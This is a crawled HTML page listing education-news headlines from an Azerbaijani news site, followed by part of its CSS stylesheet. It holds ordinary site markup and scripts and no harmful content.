

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xeberleragentliyi.com/tehsil/page/6/
body_size: 7023
content:
  <!DOCTYPE html>
<html lang="tr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Təhsil &raquo; Sayfa 6 &raquo; XeberlerAgentliyi.com</title>
<meta name="description" content="XeberlerAgentliyi.com" />
<meta name="keywords" content="xeber,lent,siyaset,iqtisadiyyat,gundem,press,metbuat,cemiyyet,sosial" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />

<link rel="search" type="application/opensearchdescription+xml" href="https://xeberleragentliyi.com/engine/opensearch.php" title="XeberlerAgentliyi.com" />
<link rel="alternate" type="application/rss+xml" title="Təhsil &raquo; Sayfa 6 &raquo; XeberlerAgentliyi.com" href="https://xeberleragentliyi.com/tehsil/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	<link rel="apple-touch-icon" href="/templates/qaynarin/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/qaynarin/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/qaynarin/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/qaynarin/images/touch-icon-ipad-retina.png">

	<link href="/templates/qaynarin/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/qaynarin/css/styles.css?v25" type="text/css" rel="stylesheet">
</head>
<body>
<div class="x-sayt">
	<!-- Header -->
	<header class="header">
		<div class="h-top">
			<div class="centered">
			</div>
		</div>
		<div class="header-top">
			<div class="centered">
				<div class="header-wrap">
					<div class="header-left">
						<div class="logo">
							<a href="/" style="
    color: #fff;
    font-size: 40px;
    font-weight: bold;padding-top:20px;padding-left:10px;
"><img src="/templates/qaynarin/images/lom.png" height="150"></a>
						</div>
					</div>
					<div class="header-right">
						<div class="header-banner" style="float: left;
    margin-right: 10px;
    color: #231870;
    background: #fff;
    width: 250px;
    height: 90px;
    text-align: center;
    font-weight: bold;
    margin-top:20px;
    font-size: 30px;
    padding-top: 20px;

    border-radius: 5px;">
Sizin reklam burada						</div>
						<div class="header-banner" style="float: left;
    color: #231870;
    background: #fff;
    width: 250px;
    margin-top:20px;
    height: 90px;
    text-align: center;
    font-weight: bold;
    font-size: 30px;
    margin-right:15px;
    padding-top: 20px;
    border-radius: 5px;">
						Sizin reklam burada
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom">
			<div class="centered">
				<nav class="top-menu">
					<ul>
<li><a href="/">ANA SƏHİFƏ</a></li>
<li class="has-sub"><a class="obschestvo" href="/policy">SİYASƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/social">SOSİAL</a></li>
<li class="has-sub"><a class="obschestvo" href="/economics">İQTİSADİYYAT</a></li>
<li class="has-sub"><a class="obschestvo" href="/cemiyyet">CƏMİYYƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/culture">MƏDƏNİYYƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/event">HADİSƏ</a></li>
<li class="has-sub"><a class="obschestvo" href="/sports">İDMAN</a></li>
<li class="has-sub"><a class="obschestvo" href="/worldnnews">DÜNYA</a></li>
<li class="has-sub"><a class="obschestvo" href="/edebiyyat">ƏDƏBİYYAT</a></li>
<li class="has-sub"><a class="obschestvo" href="/technology">TEXNOLOGİYA</a></li>
<li class="has-sub">
							<a class="blog" href="/">DİGƏR</a>
								<div class="sub-menu">
									<ul>
				<li><a href="/">Ana Səhifə</a></li>
<li><a href="/news">Son Xəbərlər</a></li>
<li><a href="/soubiznes">Şou-Biznes</a></li>               
<li><a href="/medicin">Sağlamlıq</a></li>
<li><a href="/huquq">Kriminal</a></li>
<li><a href="/turizm/">Turizm</a></li>
<li><a href="/turizm/">Köşə</a></li>
<li><a href="/sehiyye/">Səhiyyə</a></li>
<li><a href="/tehsil/">Təhsil</a></li>
<li><a href="/musahibe/">Müsahibə</a></li>
<li><a href="/xarici-siyast/">Xarici siyasət</a></li>
<li><a href="/fotovideo">Foto-Video</a></li>
									</ul>
								</div>							
						</li>
					</ul>
				</nav>
				<div class="search-panel">
					<form method="POST" action="/?do=search">
<div><input type="hidden" name="core[security_token]" value="6c2e7a3cc694fa7f62c9a954884ce05e" /></div>						<input type="text" placeholder="Axtar..." name="query">
						<button type="submit"></button>
					
</form>

				</div>
				<div class="search">
					<div class="search-m"></div>
				</div>
			</div>
		</div>
		
	</header>
	<!-- /Header -->
	<div class="centered">
		<div class="content">
		

<!-- Full post -->
<div class="site-left-b">
<div id='dle-content'><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/cemiyyet/60357-mktbli-formalarin-qiymti-munasibdir-ya-cib-yandirir.html">Məktəbli formaların qiyməti münasibdir, ya "cib yandırır"?</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>4-09-2025, 10:48</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60347-azrbaycanda-thsil-haqqi-n-asagi-olan-universitetlr-aciqlandi.html">Azərbaycanda təhsil haqqı ən aşağı olan universitetlər açıqlandı</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>3-09-2025, 11:07</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60326-universitetlr-bakidan-bu-shrlr-kocurul-bilr-siyahi.html">Universitetlər Bakıdan bu şəhərlərə köçürülə bilər – SİYAHI</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>1-09-2025, 11:39</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/cemiyyet/60312-tlb-yataqxanalari-il-bagli-vziyyt-aciqlandi-cmi-15-i-istifad-edilir.html">Tələbə yataqxanaları ilə bağlı vəziyyət açıqlandı: cəmi 15-i istifadə edilir...</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>30-08-2025, 16:30</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60231-700-bal-toplayanlar-bu-universiteti-secdilr.html">700 bal toplayanlar bu universiteti seçdilər</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>23-08-2025, 13:00</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/cemiyyet/60222-emin-mrullayevdn-mktblrl-bagli-yeni-mr.html">Emin Əmrullayevdən məktəblərlə bağlı YENİ ƏMR</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>22-08-2025, 15:44</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60190-idar-mudiri-mktbqdr-thsil-mussislrinin-rhbrlri-il-gorus-kecirib.html">İdarə müdiri məktəbəqədər təhsil müəssisələrinin rəhbərləri ilə görüş keçirib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>18-08-2025, 20:45</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60189-idar-mudiri-skid-mktblilrin-istiraki-il-tskil-olunan-dbi-bdii-tdbirlrd-istirak-edib.html">İdarə müdiri Şəkidə məktəblilərin iştirakı ilə təşkil olunan ədəbi-bədii tədbirlərdə iştirak edib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>18-08-2025, 20:44</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60188-idarnin-mudir-muavini-qbld-bir-sira-thsil-mussislrind-olub.html">İdarənin müdir müavini Qəbələdə bir sıra təhsil müəssisələrində olub</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>18-08-2025, 20:43</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/tehsil/60187-idar-mudiri-700-bal-toplayan-mzunla-gorusub.html">İdarə müdiri 700 bal toplayan məzunla görüşüb</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>18-08-2025, 20:43</b></font>		</div>
		</div>
	</div>
</article></div><div class="navigation">
	<div class="wrp">
		<div class="pages ultrabold"><a href="https://xeberleragentliyi.com/tehsil/">1</a> <a href="https://xeberleragentliyi.com/tehsil/page/2/">2</a> <a href="https://xeberleragentliyi.com/tehsil/page/3/">3</a> <a href="https://xeberleragentliyi.com/tehsil/page/4/">4</a> <a href="https://xeberleragentliyi.com/tehsil/page/5/">5</a> <span>6</span> <a href="https://xeberleragentliyi.com/tehsil/page/7/">7</a> <a href="https://xeberleragentliyi.com/tehsil/page/8/">8</a> <a href="https://xeberleragentliyi.com/tehsil/page/9/">9</a> <a href="https://xeberleragentliyi.com/tehsil/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://xeberleragentliyi.com/tehsil/page/116/">116</a></div>
		<div class="page_next-prev">
			<span class="page_prev" title="Önceki sayfa">
				<a href="https://xeberleragentliyi.com/tehsil/page/5/"><b class="ultrabold">Geri</b></a>
			</span>
			<span class="page_next" title="Sonraki sayfa">
				<a href="https://xeberleragentliyi.com/tehsil/page/7/"><b class="ultrabold">İrəli</b></a>
			</span>
		</div>
	</div>
</div></div>

</div>
<div class="site-right-b">

	<!-- News list -->
		<section class="news-list">
			<div class="news-list-h">
				<div class="news-list-title active" data-tab="#tab1">XƏBƏR LENTİ</div>	</div>
			
			<div class="news-list-wrap s-tab" id="tab1"> 
				<ul>

				
		                                		<li class="xeber-lenti-reklam">
						<a href="https://xeberleragentliyi.com/main/cemiyyet/61782-milli-qhrman-natiq-qasimovun-dogum-gunudur.html">
							<div class="news-time">15:04</div>
							<h2 class="news-title"><b>Milli Qəhrəman Natiq Qasımovun doğum günüdür</b></h2>
						</a>
					</li>
		                                	<li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61781-milli-qhrman-polad-hsimovun-dogum-gunudur.html">
								<div class="news-time">15:04</div>
								<h2 class="news-title"><b>Milli Qəhrəman Polad Həşimovun doğum günüdür</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61780-pensiyalar-bu-tarixdn-artimla-verilck.html">
								<div class="news-time">12:59</div>
								<h2 class="news-title"><b>Pensiyalar bu tarixdən artımla veriləcək</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61779-onlara-rus-dilind-danismaq-qadagan-edildi.html">
								<div class="news-time">12:59</div>
								<h2 class="news-title"><b>Onlara rus dilində danışmaq qadağan edildi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61778-iranda-etirazcilar-qurani-yandirdilar.html">
								<div class="news-time">12:58</div>
								<h2 class="news-title"><b>İranda etirazçılar Quranı yandırdılar</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61777-suruculrin-nzrin.html">
								<div class="news-time">12:58</div>
								<h2 class="news-title"><b>Sürücülərin nəzərinə!</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61776-bu-sxslr-yeni-il-ttilind-gorun-n-qdr-pul-alacaqlar.html">
								<div class="news-time">12:57</div>
								<h2 class="news-title"><b>Bu şəxslər Yeni il tətilində görün nə qədər pul alacaqlar</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/61775-xalqa-hesabat-v-uc-muhum-mesaj-prezidentin-muracitindki-sifrlr.html">
								<div class="news-time">12:57</div>
								<h2 class="news-title"><b>Xalqa hesabat və üç mühüm mesaj – Prezidentin müraciətindəki şifrələr</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/61774-azrbaycan-5-ton-ermnistan-is-98-ton-gondrdi.html">
								<div class="news-time">12:38</div>
								<h2 class="news-title"><b>Azərbaycan 5 ton, Ermənistan isə 98 ton göndərdi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61771-bu-il-azrbaycani-nlr-gozlyir-mshur-ekstrasensdn-proqnozlar.html">
								<div class="news-time">12:36</div>
								<h2 class="news-title"><b>Bu il Azərbaycanı nələr gözləyir? - Məşhur ekstrasensdən PROQNOZLAR</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61770-qaz-kartina-niy-pul-yuklmk-olmur.html">
								<div class="news-time">12:35</div>
								<h2 class="news-title"><b>Qaz kartına niyə pul yükləmək olmur?</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61769-bu-razilr-qar-yagir.html">
								<div class="news-time">12:34</div>
								<h2 class="news-title"><b>Bu ərazilərə qar yağır</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61768-bolmart-sudan-qanunsuz-istifad-edib-dovlt-bu-qdr-ziyan-vurub.html">
								<div class="news-time">12:34</div>
								<h2 class="news-title"><b>“Bolmart” sudan qanunsuz istifadə edib - Dövlətə bu qədər ziyan vurub</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61767-abs-v-israil-bu-msld-raziliga-gldi-bundan-sonra.html">
								<div class="news-time">12:33</div>
								<h2 class="news-title"><b>ABŞ və İsrail bu məsələdə razılığa gəldi - Bundan sonra...</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61765-hbsxanalarla-bagli-yenilik.html">
								<div class="news-time">10:25</div>
								<h2 class="news-title"><b>Həbsxanalarla bağlı YENİLİK</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61764-ukrayna-ucun-qorxulu-statistika.html">
								<div class="news-time">10:25</div>
								<h2 class="news-title"><b>Ukrayna üçün qorxulu statistika</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61763-bayramdan-qalan-salatlari-nec-gun-yemk-olar-bu-qdr-vaxtdan-sonra-zhr-yayir.html">
								<div class="news-time">10:24</div>
								<h2 class="news-title"><b>Bayramdan qalan salatları neçə gün yemək olar? - Bu qədər vaxtdan sonra "zəhər" yayır</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61762-2026-ci-ild-yer-kursind-boyuk-vulkan-puskurmsi-gozlnilir.html">
								<div class="news-time">10:24</div>
								<h2 class="news-title"><b>2026-cı ildə Yer kürəsində böyük vulkan püskürməsi gözlənilir</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/61761-azrbaycana-yeni-il-gldi.html">
								<div class="news-time">10:23</div>
								<h2 class="news-title"><b>Azərbaycana Yeni il gəldi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/economics/61760-benzin-v-dizelin-bahalasmasi-taksi-qiymtlrin-nec-tsir-edck.html">
								<div class="news-time">10:22</div>
								<h2 class="news-title"><b>Benzin və dizelin bahalaşması taksi qiymətlərinə necə təsir edəcək?</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/61759-turkiyy-gednlr-xbrdarliq-bu-gundn-kskin-bahalasdi.html">
								<div class="news-time">10:21</div>
								<h2 class="news-title"><b>Türkiyəyə gedənlərə xəbərdarlıq: Bu gündən kəskin bahalaşdı</b></h2>
							</a>
						</li>

											

											
				</ul>
				<div class="all-news"><a href="/?do=lastnews">Bütün xəbərlər</a></div>
			</div>
		
		</section>
		<!-- /News list -->
	
</div>
<!-- /Full post -->
		
<style>
.pulsate {
  animation: shadow-pulse 1s infinite;
     
}
@-webkit-keyframes shadow-pulse
{
  0% {
    box-shadow: 0 0 0 0px rgba(239, 95, 0, 0.2);
  }
  100% {
    box-shadow: 0 0 0 22px rgba(239, 95, 0, 0);
  }
}
</style>
<div id="site_content"><!-- Main slider -->
<section class="main-slider-section">

</section>
<!-- /Main slider -->

<div class="content-fixed">

	<div class="site-right">
		<div class="right-fixed">
	
				<!-- /redaktor -->
				<!-- secilmisler -->
				
				<!-- /secilmisler -->
			</div>
			<div class="b-content">
				<!-- foto -->
				
				<!-- /iki xeber -->
			</div>
		</div>
	</div>
</div>
</div>		</div>
		<!-- Footer -->
		<footer class="footer">
			<div class="centered">
				<div class="footer-widget">
					<div class="footer-about">	<font color="white" size="4">Təsisçi və Baş redaktor: Yusif Məhəmmədoğlu</br>
Tel: (+99455) 257-78-43</br>
E-mail: xeberleragentliyi@rambler.ru</br></br>www.Xeberleragentliyi.com copyright 2010-2022
Materiallardan istifadə edərkən sayta mütləq istinad olunmalıdır.Bütün hüquqlar qorunur</font></div>
					<div class="footer-social">
						<ul>
							<li class="facebook"><a href="https://www.facebook.com/" target="_blank"></a></li>
							<li class="twitter"><a href="https://twitter.com/" target="_blank"></a></li>
							<li class="instagram"><a href="https://www.instagram.com/" target="_blank"></a></li>
							<li class="youtube"><a href="https://www.youtube.com/user/" target="_blank"></a></li>
						</ul>
					</div>
				</div>
		
			</div>
		</footer>
		<!-- Footer -->
	</div>
</div>
 
  



<script>
	$('body').imagesLoaded(function(){
		var g = $('.site-right').height() - $(window).innerHeight();
		$(window).scroll(function(){
		var a = $('.content-fixed').offset().top + $('.content-fixed').height() - $(window).innerHeight();
		var b = $('.site-right').width();

		if($(window).scrollTop() < $('.content-fixed').offset().top) {
			$('.right-fixed').css({'position': 'relative', 'top':'0'});
		}
		else {
			var f = $(window).scrollTop() - $('.content-fixed').offset().top;
			if(f > g){
			f = g;
			}
			$('.right-fixed').css({'position' : 'fixed',  'width' : b, 'bottom' : 'auto', 'top' :-f});
		}
	
		if($(window).scrollTop() > a) {
			$('.right-fixed').css({'position' : 'absolute', 'top' :'auto', 'bottom' : '0', 'width' : b});
		}

		});
	});
</script>











	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'qaynarin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Evet", "Hayır", "Gönder", "İptal", "Kaydet", "Sil", "Yükleniyor,Lütfen Bekleyiniz!"];
var menu_short     = 'Hızlı Düzenle';
var menu_full      = 'Tam Düzenle';
var menu_profile   = 'Profil';
var menu_send      = 'Mesaj Gönder';
var menu_uedit     = 'Yönetici KP';
var dle_info       = 'Bilgi';
var dle_confirm    = 'Soru Ekranı';
var dle_prompt     = 'İstem';
var dle_req_field  = 'Bütün Gerekli Alanları Doldurun';
var dle_del_agree  = 'Bu Yorumu Silmek İstidiğinize Emin Misiniz?';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_complaint  = 'Yönetime Gönderdilmek Üzere Şikayet Metnini Girin:';
var dle_big_text   = 'Seçilen metin alanı çok büyük.';
var dle_orfo_title = 'Dilbilgisi hatalarını yönetime bildirmek için açıklama girin:';
var dle_p_send     = 'Gönder';
var dle_p_send_ok  = 'Bildirim Gönderildi';
var dle_save_ok    = 'Değişiklikler başarıyla kaydedildi.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Konuyu Sil';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
		<script type="text/javascript" src="/templates/qaynarin/js/jquery.js?wddve"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/imagesloaded.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/jquery.sticky-kit.min.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/xate.js?v2896"></script> 
	<script src="/templates/qaynarin/js/lib.js"></script>
	<script src="/templates/qaynarin/js/svgxuse.min.js"></script>
	<script>
		jQuery(function($){
			$.get("/templates/qaynarin/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://xeberleragentliyi.com/templates/qaynarin/css/styles.css?v25
body_size: 6137
content:
@font-face {
    font-family:Abel;
    src: url(../fonts/Abel-Regular.otf);
}
@font-face {
    font-family:Roboto;
    src: url(../fonts/Roboto-Regular.eot);
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
html{height:100%;min-height:100%;}
body{min-height:100%; min-width:1080px;}
html,html a{-webkit-font-smoothing:antialiased}
body,select,input,textarea,button{font:normal 14px/1.5 'Abel', Arial, Helvetica, sans-serif; color:#000;outline:none}
a{outline:none;color:#000;text-decoration:none}
a img{border:0 none}
h1,h2,h3,h4,h5 {line-height:normal;font-weight:400;text-rendering:optimizeLegibility}
h1{font-size:23px}
h2{font-size:21px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
strong,b{font-weight:700}
* {box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}

.tr, .owl-dots .owl-dot, .authors .author-item a h2, .navigation ul li a, .top-menu ul li a, .partners-list .partner-item a, .e-group ul li a, .post-tags a {-webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}


/* Struktur */
.centered {width:1060px; margin:0 auto;}
.centered:after, .clr:after, .content:after, .content-fixed:after {display:block; content:""; clear:both;}
.content-fixed {clear:both; position:relative;}
.site-left, .site-left-c {width:314px;float:left; padding-right:14px;}
.site-right, .site-left-b {width:746px;float:left;}
.site-right-b {float:right;}
.a-sidebar {width:300px; float:left;}
.b-content {clear:both;}
.s-title {color: #f32735; font-weight: bold; font-size: 24px; line-height: 28px; margin-bottom: 5px; font-family: 'Abel', Arial, sans-serif;}
.m-title {color: #f32735;font-weight: bold;font-size: 24px;line-height: 28px;margin-bottom: 14px;font-family: 'Abel', Arial, sans-serif;background-color: #f1f1f1;padding: 5px 10px;}
.mb-14 {margin-bottom:14px;}
.mb-10 {margin-bottom:10px;}
.mb-8 {margin-bottom:8px}
.m-0 {margin:0}

/* Header */
.header {}
.header .h-top {overflow:hidden; background-color:#f32735;}
.language {overflow:hidden; float:left;}
.language ul li {float:left; margin-right:10px;}
.language ul li a {display:block; color: #fff; font-size: 16px; line-height: 38px;}
.a-add {float:right}
.a-add a {display: block; background-color: #4caf50; font-size: 16px; color: #fff; line-height: 20px; font-weight: bold; position:relative; padding: 9px 12px 9px 35px; height:38px;}
.a-add a:before {content: ""; display:block; width:14px; height:14px; position:absolute; top:0; bottom:0; left: 12px; margin: auto; background-size:cover; background-image: url(../images/add.svg);}
.header .header-top {background:#FAFAFA;
    margin: 0 auto;}
.header .header-wrap {height:135px;}
.header .header-wrap:after {display:block; content:""; clear:both;}
.header .header-left {float:left; padding:3px 0 0 0; }
.header .header-left .logo {}
.header .header-left .logo a {display:block;}
.header .header-left .logo img {display:block; width:400px;height:100px;}
.header .header-right {float:right; padding:5px 0;}

/* Top menu */
.header-bottom .centered {position:relative;}
.top-menu {position:relative; margin-bottom:10px;}
.top-menu ul {overflow:hidden; border-bottom: 1px solid #dddddd;}
.top-menu ul li {float:left;}
.top-menu>ul>li>a {display: block; font-family: 'Abel', Arial, sans-serif; font-weight: bold; color: #333333; font-size: 18px; letter-spacing: .1px; white-space: nowrap; line-height: 42px; padding: 0 8px; text-transform: uppercase; height:42px;}
.top-menu>ul>li>a:hover, .top-menu>ul>li.hv a {background-color: #f32735; color: #fff;}
.top-menu ul li .formula-1 {background-color: #ff1e00; color: #fff;}
.top-menu ul li .blog {background-color: #bebebe; color: #fff;}
.sub-menu {display:none; background-color: #f32735; width:100%; position:absolute; width:100%; left:0; z-index:1000000;}
.sub-menu ul li {float:left;} 
.sub-menu ul li a {display:block; color: #fff; font-size:18px; font-family: 'Abel', Arial, sans-serif; line-height:24px; padding:10px 12px;}
.sub-menu ul li a:hover {background-color: rgba(0,0,0,0.15);}

/* Search */
.search {position:absolute; top:0; right:0;} 
.search .search-m {padding:10px 10px 11px 10px;background-color: #0346fe; cursor:pointer;}
